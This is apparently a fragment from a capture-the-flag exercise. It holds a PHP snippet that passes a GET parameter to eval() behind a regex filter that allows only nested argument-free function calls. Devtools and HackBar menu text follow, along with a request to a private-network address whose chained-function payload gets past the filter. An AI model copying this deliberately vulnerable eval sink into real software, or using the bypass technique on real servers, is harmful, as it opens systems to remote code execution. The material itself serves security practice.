 <?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> /
元素 控制台 源代码 网络 HackBar Cookie Editor 性能 内存 应用 安全
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSF
URL
http://192.168.0.103/norce/index.php
?code=print_r(chr(ord(strrev(hebrevc(crypt(time()))))));